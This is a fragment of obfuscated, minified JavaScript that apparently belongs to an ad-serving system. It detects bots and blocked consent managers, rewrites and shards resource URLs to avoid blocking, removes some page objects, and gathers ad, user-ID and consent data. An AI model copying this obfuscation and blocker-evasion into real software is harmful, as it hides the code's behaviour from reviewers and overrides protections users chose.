t[n(2020)]=e[n(1482)](),[2,this[n(2020)]]}}))}))},n}(),Xu=g(6516);const Ju=async()=>{const e=t;try{if(n=navigator[e(2308)],Boolean(n)&&function(){const t=e;if(xu instanceof RegExp)return xu;try{xu=new RegExp(t(994),"i")}catch(t){xu=zu}return xu}()[e(3146)](n))return st.A[e(766)](e(1023)[e(2873)](navigator[e(2308)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(984)],i=void 0===n||n;return Eu(this,void 0,void 0,(function(){var t;return Mu(this,(function(e){const n=a1i;switch(e[n(2991)]){case 0:return i&&function(){const t=n;if(!(window[t(2859)]||Math[t(1509)]()>=.001))try{var e=new XMLHttpRequest;e[t(863)](t(3059),t(640)[t(2873)](t(1484),t(3157)),!0),e[t(168)]()}catch(e){console[t(1469)](e)}}(),[4,(t=new Zu)[n(325)]()];case 1:return e[n(1482)](),[2,t]}}))}))}({monitoring:!1})[e(1629)]((t=>t[e(610)]())),n=(0,Xu.c)(((t,n)=>setTimeout((()=>n(new Error(e(1304)))),100))),i=await Promise[e(1451)]([t,n]);if(i&&i[e(2721)])return st.A[e(766)](e(1715)[e(2873)](i[e(232)])),!0}catch(t){return st.A[e(766)](e(2865),t),!1}}catch(t){return st.A[e(766)](e(1967),t),st.A[e(1469)](t,e(2829)),!1}var n;return!!navigator[e(2308)][e(2093)](e(3195))};async function Yu(e){const n=t,i=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2873)](it.A[n(2180)],n(3168)),endpoint:it.A[n(2180)]}));return await i[n(1413)]()}function Qu(e){const n=t;if(Array[n(2584)](e)){const t=e[n(880)](Qu);return t[n(275)]>0&&n(197)==typeof t[0]?t[n(579)](((t,e)=>String(t)[n(2633)](String(e),void 0,{numeric:!0,sensitivity:n(3128)}))):t}if(e&&n(3104)==typeof e&&null!==e){const t=Object[n(1766)](e)[n(579)](),i={};for(const n of t)i[n]=Qu(e[n]);return i}return e}var Gu=g(6964);window[t(2990)]=!1,window[t(2990)]=!1;const Ku=window[t(2560)][t(1884)],$u=(new URL(it.A[t(2180)])[t(1884)],{version:"v8",originalHostname:Ku,bidder:void 0,randomize:!1});(e=>{const n=t;var i,r;if(ku.A[n(325)](),!1!==(0,Gu.aX)())try{!function(){const t=n,e=t(1222)[t(2873)](t(1897),t(2381)),i=document[t(2360)](t(1388));i[t(2347)]=e,document[t(545)][t(3013)](i)}()}catch(t){}_t.A[n(325)](window);const o=null===(i=document[n(2481)])||void 0===i?void 0:i[n(1410)](n(3230));if(o)window[n(2771)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2481)])||void 0===s?void 0:s[n(1410)](n(1734));t&&window[n(2771)](t,"*")}if(null===(r=document[n(2481)])||void 0===r||r[n(1040)](),function(){const t=n;let e=arguments[t(275)]>0&&void 0!==arguments[0]?arguments[0]:{};var i;if(t(2426)===location[t(2446)]&&(location[t(2446)]="",wt.A[t(2404)](t(2373),null!==(i=prompt())&&void 0!==i?i:"",!1)),null===document[t(2481)])return!1;const r=function(e,n,i){const r=t;let o=arguments[r(275)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=i)?new URL(a[r(1980)](r(2353))?a:r(678)[r(2873)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=r;let i=e[n(1410)](n(816))||e[n(1410)](n(677));if(null===i)throw new Error(n(1109));return i=i[n(1980)]("//")?t[n(3224)]+i:i,new URL(i,t[n(1494)])}(e,n);if(c[r(1884)]===s[r(1884)]&&c[r(1404)]===s[r(1404)])return null;c[r(2768)]=s[r(2768)],c[r(3224)]=/localhost|127.0.0.1/[r(3146)](s[r(2768)])?r(2037):r(1977),s[r(1404)]&&(c[r(1404)]=s[r(1404)]),Object[r(2107)](o)[r(3117)]((t=>{const e=r;let[n,i]=t;c[e(267)][e(2404)](n,i)}));const l=(0,bu.R0)(n);return l[r(332)](r(677),c[r(1494)]),l}(location,document[t(2481)],wt.A[t(3059)](t(2373),!1),e);return!!r&&(document[t(2481)][t(1426)]?(0,bu.WH)(r,document[t(2481)]):(0,bu.qj)(r),document[t(2481)][t(1040)](),console[t(2733)](t(381)),!0)}({essential:""}))throw new Error(n(1411));try{window[n(1679)](new CustomEvent(n(869)))}catch(t){}return yu[n(1657)](n(3230))?(window[n(950)]=it.A[n(3172)],(0,ot.wZ)(e),st.A[n(1438)](e),st.A[n(766)](n(3172),it.A[n(3172)]),st.A[n(766)](n(1763),it.A[n(2337)]),st.A[n(766)](n(2560),window[n(2560)][n(1494)]),st.A[n(766)](n(1317),window[n(439)][n(2308)]),st.A[n(766)](n(1976),(0,ot.LZ)()),st.A[n(766)](n(2978),_u.A[n(1754)]()[n(1523)]()),it.A[n(766)]||n(1839)===wt.A[n(3059)](n(2394),!1)?((0,pu.z)((0,At.i7)(n(1280))),window[n(1104)]=nu.md,window[n(2525)]=nu.ks,window[n(539)]=nu._,window[n(983)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(3205)],endpoint:it.A[n(2180)]}),window[n(2212)]=ht.sH,window[n(619)]=ht.EW,window[n(2479)]=t=>mu({_window:window,protectUrlContext:e,html:t}),window[n(1540)]=t=>ru({protectUrlContext:e,stylesheet:t})):(0,pu.z)((0,At.i7)()),!0):(console[n(2733)](n(2273)),!1)})($u)&&(async e=>{const n=t;try{var i,r,o,s;null!==(r=(i=window)[n(2296)])&&void 0!==r||(i[n(2296)]={}),window[n(2296)][n(3216)]=!0,window[n(2296)][n(841)]=function(){const t=n;var e,i,r,o,s,a,c,l,u,d,h,p,m,f,g,b,w;let v=arguments[t(275)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,i=(new TextEncoder)[n(528)](e);let r="";for(let t=0;t<i[n(275)];t++)r+=String[n(256)](i[t]);return btoa(r)}(JSON[t(2226)](Qu({a_summary:{gpt:{paths:null===(e=window[t(917)])||void 0===e||null===(e=e[t(350)]())||void 0===e||null===(e=e[t(824)]())||void 0===e?void 0:e[t(880)]((e=>e[t(316)]()))}},prebid:{config:null===(i=window[t(1299)])||void 0===i||null===(r=i[t(1425)])||void 0===r?void 0:r[t(3060)](i),userIds:null===(o=window[t(1299)])||void 0===o||null===(s=o[t(3211)])||void 0===s?void 0:s[t(3060)](o),adUnits:null===(a=window[t(1299)])||void 0===a?void 0:a[t(312)],installedModules:null===(c=window[t(1299)])||void 0===c?void 0:c[t(603)],consentMetadata:null===(l=window[t(1299)])||void 0===l||null===(u=l[t(1561)])||void 0===u?void 0:u[t(3060)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1299)])||void 0===d||null===(h=d[t(3046)])||void 0===h?void 0:h[t(3060)](d),events:null===(p=window[t(1299)])||void 0===p||null===(m=p[t(2948)])||void 0===m?void 0:m[t(3060)](p)}:void 0,gpt:{config:null===(f=window[t(917)])||void 0===f||null===(g=f[t(1425)])||void 0===g?void 0:g[t(3060)](f),pubads:{slots:null===(b=window[t(917)])||void 0===b||null===(b=b[t(350)]())||void 0===b||null===(b=b[t(824)]())||void 0===b?void 0:b[t(880)]((e=>({adUnitPath:e[t(316)](),attributeKeys:e[t(1184)](),categoryExclusions:e[t(1512)](),clickUrl:e[t(1548)](),slotId:e[t(758)](),sizes:e[t(3111)](),outOfPage:e[t(1892)](),services:e[t(1061)]()[t(880)]((e=>({name:e[t(1208)]()}))),targeting:Object[t(1269)](e[t(1017)]()[t(880)]((n=>[n,e[t(269)](n)])))}))),targeting:Object[t(1269)](null===(w=window[t(917)])||void 0===w||null===(w=w[t(350)]())||void 0===w||null===(w=w[t(1017)]())||void 0===w?void 0:w[t(880)]((e=>{const n=t;var i;return[e,null===(i=window[n(917)])||void 0===i||null===(i=i[n(350)]())||void 0===i?void 0:i[n(269)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(2745)])||void 0===x||x[t(3060)](k,y)}catch(t){}return y};const a=Math[n(1803)](performance[n(2564)]());if((0,ot.gX)(.01),await(async()=>{const t=n,e=Ju(),i=wt.A[t(3059)](t(322));return i?Boolean(i):await e})()&&!vt(location[n(1494)])&&!it.A[n(766)]&&n(1839)!==wt.A[n(3059)](n(2394),!1))return(0,ot.mQ)(e,new Map([[n(478),n(1652)]])),void st.A[n(766)](n(3115));const c=(0,dt.i)();if(!c)return void st.A[n(766)](n(1356));(0,ot.gX)(c[n(1834)]),st.A[n(766)](n(2025),c);const l=(window[n(2560)][n(2400)]+window[n(2560)][n(2446)])[n(2093)](n(1701))||n(1839)===wt.A[n(3059)](n(1701),!1);if(!c)return st.A[n(766)](n(582));if(null!==(o=null==c?void 0:c[n(1893)])&&void 0!==o&&!o&&window[n(1231)]!==window[n(775)])return st.A[n(766)](n(1183));if(!c[n(1963)]&&!it.A[n(766)]&&n(1839)!==wt.A[n(3059)](n(2394),!1)&&!l)return st.A[n(766)](n(2249));wt.A[n(1872)](!!c[n(1831)]),(0,wu.Nq)();const[u,d]=null!=c&&c[n(2916)]||l?[!0,!0]:await Promise[n(1587)]([(0,Au.H4)(c[n(1562)]),(0,Au.jy)(c[n(1236)])]);if(window[n(2296)][n(364)]=u,(0,wu.B3)(),st.A[n(766)](n(524),u),st.A[n(766)](n(1903),d),c[n(3124)]){const p=await async function(t){const e=n;try{const n=wt.A[e(3059)](e(3085));if(n)try{const i=JSON[e(673)](n);if(i[e(899)]&&i[e(899)]+864e5>Date[e(2564)]())return Yu(t)[e(1629)]((t=>{const n=e;t&&wt.A[n(2404)](n(3085),JSON[n(2226)]({...t,cachedAt:Date[n(2564)]()}))})),i}catch(t){}const i=await Yu(t);return i&&wt.A[e(2404)](e(3085),JSON[e(2226)]({...i,cachedAt:Date[e(2564)]()})),i}catch(t){return st.A[e(1469)](e(644),t),{ivt:!1,reason:e(1469)}}}(e);if(p[n(3085)])return(0,ot.mQ)(e,new Map([[n(478),p[n(2962)]],[n(2599),u[n(1523)]()]])),void st.A[n(766)](n(2467))}function h(){const t=n;try{const e=window[t(917)];return!!e&&t(1293)===e[t(2431)][t(1523)]()}catch(t){return!1}}if((0,ot.JR)(e,u,u&&d,null!==(s=c[n(1653)])&&void 0!==s&&s),((t,i,r)=>{const o=n;if(null===(t=c[o(253)])||void 0===t||!t[o(313)]||Math[o(1509)]()>.01)return;if(!(u||null!==(i=c[o(253)])&&void 0!==i&&null!==(i=i[o(2375)])&&void 0!==i&&i[o(2630)]))return;if(u&&(null===(r=c[o(253)])||void 0===r||null===(r=r[o(2375)])||void 0===r||!r[o(454)]))return;const s={};window[o(917)]=window[o(917)]||{},window[o(917)][o(1209)]=window[o(917)][o(1209)]||[],window[o(917)][o(1209)][o(1851)]((()=>{const t=o;window[t(917)][t(350)]()[t(897)](t(1645),(e=>{const n=t,i=e[n(1647)][n(316)]()||"";i&&!s[i]&&(s[i]={slotRequested:Math[n(1803)](performance[n(2564)]()),eventSent:!1})})),window[t(917)][t(350)]()[t(897)](t(2260),(n=>{const i=t;var r;const o=n[i(1647)][i(316)]()||"";if(!o||!s[o])return;if(n[i(2516)]||null!==(r=s[o])&&void 0!==r&&r[i(221)])return;s[o][i(221)]=!0;const c=Math[i(1803)](performance[i(2564)]());(0,ot.BB)(e,u,o,c-a,c-s[o][i(1645)])}))}))})(),_u.A[n(671)]()&&setTimeout((()=>{h()&&(0,ot.XZ)(e,u)}),1051),!(0,pt.Gb)(c[n(3169)])&&!vt(location[n(1494)]))return void st.A[n(766)](n(443));if(c[n(506)]&&(0,pt.oi)(c[n(506)]))return(0,ot.ME)(e),void st.A[n(766)](n(1033));try{await(async(t,e,i,r)=>{const o=n;var s,a;window[o(1908)]=e[o(683)],window[o(2632)]=e[o(828)];let c,l,u,d=!1,h=!1;if(St(),i){var p;if(st.A[o(766)](o(2543),e[o(3199)]),null!==(p=e[o(3199)])&&void 0!==p&&p[o(321)]){var m;st.A[o(766)](o(2254),e[o(683)]);const n=null!==(m=e[o(3199)][o(3018)])&&void 0!==m?m:"eu";(o(1587)===n||"eu"===n&&e[o(683)])&&(d=!0,c=await async function(t,e,n){const i=o;var r;const s=null!==(r=n[i(1536)])&&void 0!==r?r:3e3;st.A[i(766)](i(1290));if(await async function(t){const e=i,n=e(3029);try{const t=localStorage[e(2039)](n);if(t){const{value:n,expiresAt:i}=JSON[e(673)](t);if(i&&i>Date[e(2564)]())return st.A[e(766)](e(1230)[e(2873)](n,e(2608))[e(2873)](i-Date[e(2564)](),"ms")),n}}catch(t){st.A[e(1469)](e(1590),t)}st.A[e(766)](e(2415));const r=await xt(t);try{localStorage[e(681)](n,JSON[e(2226)]({value:r,expiresAt:Date[e(2564)]()+3e5})),st.A[e(766)](e(1669)+r)}catch(t){st.A[e(1469)](e(660),t)}return r}(s))return st.A[i(766)](i(1095)),!1;st.A[i(766)](i(1302)[i(2873)](n[i(478)],i(2083))),i(2957)===n[i(478)]?(n[i(1282)]&&(window[i(2452)]=n[i(1282)]),n[i(2768)]&&(window[i(1057)]=n[i(2768)])):i(1151)===n[i(478)]&&(window[i(3056)]=n[i(1282)],n[i(424)]&&(window[i(848)]=n[i(424)])),st.A[i(766)](i(2895));const a=t=>{const e=i;try{t()}catch(t){st.A[e(1469)](e(2006),t)}};a((()=>delete window[i(1846)])),a((()=>delete window[i(894)])),a((()=>delete window[i(1010)])),a((()=>window[i(2591)][i(2071)]&&window[i(2591)][i(2071)][i(2158)][i(1040)]())),a((()=>window[i(2591)][i(794)]&&window[i(2591)][i(794)][i(2158)][i(1040)]())),a((()=>window[i(2591)][i(592)]&&window[i(2591)][i(592)][i(2158)][i(1040)]()));const c=document[i(1458)](i(545))[0],l=i(2957)===n[i(478)]?""[i(2873)](it.A[i(2180)],i(1193)):i(1151)===n[i(478)]?""[i(2873)](it.A[i(2180)],i(3125)):i(3152)===n[i(478)]||i(1844)===n[i(478)]?n[i(1844)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[i(2360)](i(1388));return d[i(1370)]=!0,d[i(478)]=i(1902),d[i(677)]=u,c[i(3013)](d),st.A[i(766)](i(2070)[i(2873)](n[i(478)],i(3035))),!0}(t,it.A[o(2180)],e[o(3199)]))}const n=xt(1e4)[o(1629)]((n=>{const i=o,r=!n;return st.A[i(766)](i(1660)[i(2873)](r)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:r}),r}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let i;const r=new Promise((t=>{const n=a1i;window[n(1846)]?window[n(1846)](n(897),2,(r=>{const o=n;i=r[o(2604)],st.A[o(766)](o(2959),r),!e||r[o(3189)]?o(2582)===r[o(2932)]||o(403)===r[o(2932)]?t(!0):st.A[o(766)](o(2936),r[o(2932)]):st.A[o(766)](o(1459),r[o(3189)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1451)]([r,s]);return window[n(1846)]&&void 0!==i&&window[n(1846)](n(2215),2,(t=>{const e=n;st.A[e(766)](e(2167),t)}),i),a}(0,e[o(683)]),h=!u),[o(2675),o(715),o(1926)][o(2265)]((t=>location[o(2768)][o(1985)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(1846)](n(897),2,(e=>{const i=n;var r;window[i(862)]=!(!e[i(3189)]||1==(null!==(r=e[i(1791)][i(435)][1])&&void 0!==r?r:0)),window[i(1846)](i(2215),2,(function(){const t=i;st.A[t(766)](t(2472))}),e[i(2604)]),t()})),setTimeout((()=>{e(new Error(n(2128)))}),104)}))[o(853)]((t=>{const e=o;st.A[e(1469)](e(2305),t)})),st.A[o(766)](o(862),window[o(862)])))}if(e[o(2262)]&&(0,dt.I)(e[o(2262)],i,r,t),wt.A[o(3059)](o(3041),!1)){var f;const t=wt.A[o(3059)](o(3041),!1)[o(1757)](",");e[o(2458)]=(null!==(f=e[o(2458)])&&void 0!==f?f:[])[o(2266)]((e=>t[o(2265)]((t=>e.id[o(2093)](t)))))}e[o(2458)]=yt(null!==(s=e[o(2458)])&&void 0!==s?s:[]),e[o(2175)]=yt(e[o(2175)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const i=o;t[i(3117)]((t=>t[i(1746)](e,n))),b[i(2404)](e,n)}),i)[0],[v,y]=bt(g,b[o(2404)][o(911)](b),i),x=null===(a=window[o(2296)])||void 0===a?void 0:a[o(1209)];if(window[o(2296)]={...window[o(2296)],...v},Array[o(2584)](x)&&x[o(3117)]((t=>{try{t(y)}catch(t){}})),!i&&!vt(location[o(1494)]))return void st.A[o(766)](o(1239));const k=await(0,mt.C8)(t,it.A[o(2180)]);((t,e,n)=>{const i=o;var r,s,a,c;if(!e[i(2458)])return;if(n)for(let t=0;t<mt.ch;++t){const e=new URL(it.A[i(2180)]);e[i(1884)]=""[i(2873)](t,".")[i(2873)](e[i(1884)]),gt(e[i(1494)])}const l=n?(0,mt.XV)(it.A[i(2180)],0):it.A[i(2180)];if(ft(i(1606),i(1388),(0,ht.Wq)({protectUrlContext:t,url:l+i(1585),kind:ht.MN[i(3205)],endpoint:l})),null!==(r=e[i(2458)])&&void 0!==r&&r[i(2950)]((t=>{const e=i;var n;return null===(n=t[e(2984)])||void 0===n?void 0:n[e(2265)]((t=>t[e(1927)]))}))&&ft(i(1606),i(1388),(0,ht.Wq)({protectUrlContext:t,url:i(2459),kind:ht.MN[i(3205)],endpoint:l})),null!==(s=e[i(2458)])&&void 0!==s&&s[i(2950)]((t=>{const e=i;var n;return null===(n=t[e(2984)])||void 0===n?void 0:n[e(2265)]((t=>t[e(2160)]||t[e(3118)]||t[e(222)]||t[e(2609)]||t[e(1162)]||t[e(1543)]||t[e(2763)]||t[e(287)]||t[e(2153)]||t[e(2749)]))}))&&(ft(i(1606),i(1388),(0,ht.Wq)({protectUrlContext:t,url:i(1636),kind:ht.MN[i(3205)],endpoint:l})),ft(i(1606),i(1388),(0,ht.Wq)({protectUrlContext:t,url:l+i(430),kind:ht.MN[i(3205)],endpoint:l}))),null!==(a=e[i(2458)])&&void 0!==a&&a[i(2950)]((t=>{const e=i;var n;return null===(n=t[e(2984)])||void 0===n?void 0:n[e(2265)]((t=>(0,pt.P)(t[e(2160)])&&e(1770)===t[e(2160)][e(1862)][e(478)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+i(1137),kind:ht.MN[i(3205)],endpoint:l});ft(i(1606),i(1388),e)}null!==(c=e[i(2458)])&&void 0!==c&&c[i(2950)]((t=>{const n=i;var r;return null===(r=t[n(2984)])||void 0===r?void 0:r[n(2265)]((t=>(0,pt.$8)(e[n(424)],t[n(2160)])))}))&&ft(i(1606),i(1388),(0,ht.Wq)({protectUrlContext:t,url:i(1662),kind:ht.MN[i(3205)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(2289)+btoa(location[o(1884)]);document[o(897)](o(829),(()=>window[S]=Date[o(2564)]())),window[o(897)](o(960),(()=>window[S]=Date[o(2564)]()));let E=!1;new ct((()=>{const n=o;var i,s;if(document[n(2132)])return!0;(0,kt.td)(e,r),(0,kt.A7)(e,r);const a=(0,rt.YS)(null!==(i=e[n(2458)])&&void 0!==i?i:[],r,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(2560)][n(1494)][n(1757)]("#")[0]&&(_=window[n(2560)][n(1494)][n(1757)]("#")[0],null!==(l=e[n(422)])&&void 0!==l&&l&&c[n(3117)]((t=>{const e=n;var i;return null===(i=document[e(1326)](t))||void 0===i?void 0:i[e(1040)]()})),(null===(u=e[n(2676)])||void 0===u||u)&&(z={},g[n(3117)]((t=>t[n(503)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(2296)]={...window[n(2296)],...w(g)},(0,lt.Ih)(null!==(s=e[n(501)])&&void 0!==s?s:[]),g[n(3117)]((t=>{const e=n;var i;return(0,lt.Ih)(null!==(i=t[e(1128)][e(2523)][e(501)])&&void 0!==i?i:[])})),!E&&e[n(754)]&&(E=!0,setTimeout((()=>{const i=n;(0,ot.HO)(t,g,e[i(754)])}),1e4)),!0}))[o(820)]()})(e,c,u,d)}catch(m){st.A[n(1469)](m,n(1432),m[n(1493)])}}catch(f){throw f}finally{St(),(0,Au.H4)()}})($u)})()})();
})();